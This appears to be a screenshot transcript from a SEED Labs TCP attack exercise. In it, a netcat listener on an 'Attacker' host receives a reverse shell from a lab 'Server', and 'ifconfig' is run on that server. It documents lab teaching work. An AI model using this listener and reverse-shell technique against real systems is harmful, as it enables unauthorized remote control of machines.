 root@Attacker: 172.17.0.1
[04/13/22]seed@VM:~/.../2022.04.08.TCP$ nc -l 11803 -v
Listening on [0.0.0.0] (family 0, port 11803)
Connection from [172.17.0.3] port 11803 [tcp/*] accepted (family 2, sport 54244)
[04/13/22]seed@Server:~$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:03
          inet addr:172.17.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:7066835 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6570511 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:381632519 (381.6 MB)  TX bytes:374506160 (374.5 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:109 errors:0 dropped:0 overruns:0 frame:0
          TX packets:109 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:7724 (7.7 KB)  TX bytes:7724 (7.7 KB)